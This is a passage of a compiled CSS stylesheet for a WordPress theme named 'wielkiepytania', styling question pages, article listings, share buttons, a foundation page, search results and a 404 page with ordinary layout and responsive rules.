  .questions__list .block__content .title {
    font-size: 1.8rem;
    margin-bottom: 0.5rem;
  }
}

.questions__list .block__content .title:hover,
.questions__list .block__content .title:focus {
  color: #fe5c9d;
}

.questions__list .block__content .text {
  color: #000;
  font-size: 1.4rem;
  font-weight: 300;
  line-height: 1.6;
}

.single-question {
  background: #dae6ff;
}

.single-question .main::after {
  content: "";
  bottom: 0;
  width: 100%;
  height: 41.7rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg9.png) #dae6ff no-repeat center center/cover;
  position: absolute;
}

.question {
  padding: 8rem 0 9.5rem;
}

@media (max-width: 991.98px) {
  .question {
    padding: 5rem 0;
  }
}

.question__main {
  z-index: 1;
  position: relative;
}

.question__main:not(:last-child) {
  margin-bottom: 7rem;
}

@media (min-width: 992px) {
  .question__main .col-content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 68%;
            flex: 0 0 68%;
    max-width: 68%;
  }
}

@media (max-width: 991.98px) {
  .question__main .col-content {
    margin-bottom: 5rem;
  }
}

.question__main__header {
  margin-bottom: 3.3rem;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.question__main__header .share-box {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.question__main__header .share-box__title {
  color: #1d1d1d;
  font-size: 1.8rem;
  margin-right: 1rem;
}

.question__main__header .share-box__list {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.question__main__header .share-box__list .item a {
  width: 2.5rem;
  height: 2.5rem;
  text-align: center;
  border-radius: 50%;
  display: block;
}

.question__main__header .share-box__list .item a.facebook {
  background: #3a5ba0;
}

.question__main__header .share-box__list .item a.facebook .icon {
  color: #fff;
  width: 2.5rem;
  height: 2.5rem;
}

.question__main__header .share-box__list .item a.twitter {
  background: #55acee;
}

.question__main__header .share-box__list .item a.twitter .icon {
  color: #fff;
  width: 1.5rem;
  height: 1.5rem;
}

.question__main__header .share-box__list .item:not(:last-of-type) {
  margin-right: 1rem;
}

.question__main__header .page-title {
  width: 100%;
  color: #1d1d1d;
  font-size: 4.6rem;
  font-weight: 700;
  margin-top: 1rem;
}

@media (max-width: 768.98px) {
  .question__main__header .page-title {
    font-size: 4rem;
  }
}

@media (max-width: 575.98px) {
  .question__main__header .page-title {
    font-size: 3.6rem;
  }
}

.question__main__intro {
  margin: 3rem 0;
  position: relative;
}

.question__main__intro .block {
  width: 100%;
  background: #aec3f0;
  margin-left: -4rem;
  padding: 3rem 4rem;
  position: relative;
}

.question__main__intro .block__text {
  color: #000;
  font-size: 2.8rem;
  font-weight: 500;
  line-height: 1.2;
}

@media (max-width: 768.98px) {
  .question__main__intro .block__text {
    font-size: 2.4rem;
  }
}

@media (max-width: 575.98px) {
  .question__main__intro .block__text {
    font-size: 2rem;
  }
}

.question__main__content {
  color: #000;
}

.question__main__content:nth-child(3) {
  margin-top: 4rem;
}

.question__main__content h2,
.question__main__content h3,
.question__main__content h4,
.question__main__content h5,
.question__main__content h6 {
  font-weight: 700;
}

.question__main__content h2:not(:last-child),
.question__main__content h3:not(:last-child),
.question__main__content h4:not(:last-child),
.question__main__content h5:not(:last-child),
.question__main__content h6:not(:last-child) {
  margin-bottom: 2rem;
}

.question__main__content h2 {
  font-size: 3.2rem;
}

.question__main__content h3 {
  font-size: 3rem;
}

.question__main__content h4 {
  font-size: 2.8rem;
}

.question__main__content p {
  font-size: 2rem;
  line-height: 1.8;
}

@media (max-width: 768.98px) {
  .question__main__content p {
    font-size: 1.8rem;
  }
}

@media (max-width: 575.98px) {
  .question__main__content p {
    font-size: 1.6rem;
  }
}

.question__main__content p:not(:last-child) {
  margin-bottom: 3.5rem;
}

@media (max-width: 768.98px) {
  .question__main__content p:not(:last-child) {
    margin-bottom: 2rem;
  }
}

.question__main__content a {
  color: #fe5c9d;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.question__main__content a:hover,
.question__main__content a:focus {
  color: #fe5c9d;
}

.question__main__related {
  margin-top: 8rem;
}

.question__main__related .section-title {
  margin-bottom: 4rem;
}

.question__main__related .custom-row .column {
  margin-bottom: 3rem;
}

.articles__main {
  padding: 8rem 0;
}

.articles__main .section-title {
  font-weight: 400;
  margin-bottom: 6rem;
}

.articles__main .select-block {
  margin-bottom: 6rem;
}

.articles__main .select-block label {
  margin-right: 0.8rem;
  margin-bottom: 0;
}

.articles__main .select-block__wrapper {
  display: inline-block;
  position: relative;
}

.articles__main .select-block__wrapper select {
  outline: none;
  cursor: pointer;
  min-width: 20rem;
  border-radius: 0.5rem;
  background: #c9daff;
  padding: 0.3rem 3.5rem 0.3rem 1rem;
  display: inline-block;
}

.articles__main .select-block__wrapper .icon {
  top: 0.9rem;
  right: 1.2rem;
  color: #000;
  width: 1.5rem;
  height: 1.5rem;
  -webkit-transform: rotate(90deg);
       -o-transform: rotate(90deg);
          transform: rotate(90deg);
  pointer-events: none;
  position: absolute;
}

.articles__main .articles-blocks:not(:last-child) {
  margin-bottom: 8rem;
}

.articles__main .articles-blocks .column:not(:last-child) {
  margin-bottom: 7rem;
}

@media (max-width: 991.98px) {
  .articles__main .articles-blocks .column:not(:last-child) {
    margin-bottom: 5rem;
  }
}

.articles__main .article-block {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 575.98px) {
  .articles__main .article-block {
    display: block;
  }
}

.articles__main .article-block__image {
  width: 37rem;
  height: 24.5rem;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  display: block;
  position: relative;
}

@media (max-width: 991.98px) {
  .articles__main .article-block__image {
    width: 30rem;
    height: 20rem;
  }
}

@media (max-width: 768.98px) {
  .articles__main .article-block__image {
    width: 28rem;
    height: 18rem;
  }
}

@media (max-width: 575.98px) {
  .articles__main .article-block__image {
    width: 100%;
    margin-bottom: 2rem;
  }
}

.articles__main .article-block__image:hover::before,
.articles__main .article-block__image:focus::before {
  opacity: 0.6;
}

.articles__main .article-block__image::before {
  content: "";
  opacity: 0;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background: #fe5c9d;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

.articles__main .article-block__image span::before {
  content: "";
  z-index: -1;
  left: -0.8rem;
  bottom: -0.8rem;
  width: 23rem;
  height: 23rem;
  background: #99f;
  position: absolute;
}

@media (max-width: 991.98px) {
  .articles__main .article-block__image span::before {
    width: 16rem;
    height: 21.6rem;
  }
}

@media (max-width: 768.98px) {
  .articles__main .article-block__image span::before {
    content: none;
  }
}

.articles__main .article-block__image span::after {
  content: "";
  z-index: -1;
  top: -1rem;
  right: -1.1rem;
  width: 3.3rem;
  height: 4.3rem;
  background: #ffd800;
  position: absolute;
}

.articles__main .article-block__content {
  width: calc(100% - 37rem);
  padding-left: 7rem;
}

@media (max-width: 991.98px) {
  .articles__main .article-block__content {
    width: calc(100% - 30rem);
    padding-left: 4rem;
  }
}

@media (max-width: 768.98px) {
  .articles__main .article-block__content {
    width: calc(100% - 28rem);
    padding-left: 3rem;
  }
}

@media (max-width: 575.98px) {
  .articles__main .article-block__content {
    width: 100%;
    padding-left: 0;
  }
}

.articles__main .article-block__content .title {
  font-size: 2.8rem;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 2rem;
}

@media (max-width: 991.98px) {
  .articles__main .article-block__content .title {
    font-size: 2.2rem;
  }
}

@media (max-width: 768.98px) {
  .articles__main .article-block__content .title {
    font-size: 2rem;
    margin-bottom: 1.5rem;
  }
}

@media (max-width: 575.98px) {
  .articles__main .article-block__content .title {
    font-size: 1.8rem;
  }
}

.articles__main .article-block__content .title a {
  color: #000;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.articles__main .article-block__content .title a:hover,
.articles__main .article-block__content .title a:focus {
  color: #fe5c9d;
}

.articles__main .article-block__content .text {
  font-size: 1.8rem;
  line-height: 1.2;
  margin-bottom: 3rem;
}

@media (max-width: 768.98px) {
  .articles__main .article-block__content .text {
    font-size: 1.6rem;
    margin-bottom: 2rem;
  }
}

.foundation .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 82.9rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg4.png) #dae6ff no-repeat center center/cover;
  position: absolute;
}

.foundation__main {
  text-align: center;
  padding: 6.5rem 0 9.5rem;
}

.foundation__main .wrapper {
  max-width: 90rem;
  margin: 0 auto;
  position: relative;
}

.foundation__main .page-title {
  margin-bottom: 9rem;
  display: inline-block;
}

.foundation__main .intro {
  font-size: 3.2rem;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 5.2rem;
}

.foundation__main .content p {
  font-size: 2rem;
  line-height: 1.8;
}

.foundation__main .content p:not(:last-of-type) {
  margin-bottom: 3rem;
}

.no-results {
  border-bottom: 0.1rem solid #dae6ff;
  padding: 15rem 0;
}

@media (max-width: 991.98px) {
  .no-results {
    padding: 6rem 0;
  }
}

.no-results .page-title {
  margin-bottom: 2rem;
}

.found-results {
  padding: 12rem 0;
}

@media (max-width: 991.98px) {
  .found-results {
    padding: 6rem 0;
  }
}

.found-results .page-title {
  margin-bottom: 3rem;
}

.found-results .article {
  margin-bottom: 3rem;
}

.error404 {
  min-height: 100vh;
}

.error404 .header {
  background: transparent;
}

.page-404 {
  padding: 20rem 0 22rem;
}

@media (max-width: 1199.98px) {
  .page-404 {
    padding: 14rem 0 16rem;
  }
}

@media (max-width: 991.98px) {
  .page-404 {
    padding: 10rem 0 14rem;
  }
}

@media (max-width: 768.98px) {
  .page-404 {
    padding: 8rem 0;
  }
}

.page-404__label {
  background: #fe5c9d;
  margin-bottom: 1.5rem;
  padding: 0.9rem 3rem 1rem;
  display: inline-block;
}

.page-404__label .name {
  color: #fff;
  font-size: 2.4rem;
  font-weight: 800;
}

@media (max-width: 991.98px) {
  .page-404__label .name {
    font-size: 2rem;
  }
}

.page-404 .page-title {
  font-size: 13rem;
  font-weight: 800;
  line-height: 1;
}

@media (max-width: 991.98px) {
  .page-404 .page-title {
    font-size: 12rem;
  }
}

@media (max-width: 768.98px) {
  .page-404 .page-title {
    font-size: 10rem;
  }
}

@media (max-width: 575.98px) {
  .page-404 .page-title {
    font-size: 8rem;
  }
}

.page-404 .page-title span {
  font-weight: 300;
}

.page-404__text {
  font-size: 2.2rem;
  font-weight: 600;
  margin-bottom: 2.5rem;
}

@media (max-width: 991.98px) {
  .page-404__text {
    font-size: 2rem;
  }
}

@media (max-width: 768.98px) {
  .page-404__text {
    font-size: 1.8rem;
  }
}

.page-404__back {
  border-radius: 2.5rem;
}


/*# sourceMappingURL=main.css.map*/